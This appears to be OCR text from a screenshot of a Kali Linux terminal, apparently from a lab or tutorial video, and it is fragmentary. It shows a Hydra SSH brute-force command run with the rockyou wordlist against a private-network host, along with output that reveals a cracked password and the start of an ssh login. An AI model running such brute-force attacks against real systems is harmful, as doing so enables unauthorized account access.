 Desktop : zsh — Konsole
Archivo Editar Ver Marcadores Complementos Preferencias Ayuda
Nueva pestaña Dividir vista Copiar Pegar Buscar
Desktop : zsh Desktop : zsh
(kali㉿kali)-[~/Desktop]
$ hydra -t 64 -l bananaman -P /usr/share/wordlists/rockyou.txt ssh://192.168.0.31
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-08 20:39:35
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restor
e
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344400 login tries (l:1/p:14344400), ~224132 tries per task
[DATA] attacking ssh://192.168.0.31:22/
[22][ssh] host: 192.168.0.31   login: bananaman   password: celtic
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 19 final worker threads did not complete until end.
[ERROR] 19 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-08 20:40:16
(kali㉿kali)-[~/Desktop]
$ ssh bananaman@
EL
PINGUINO
DE MARIO
RACING
$_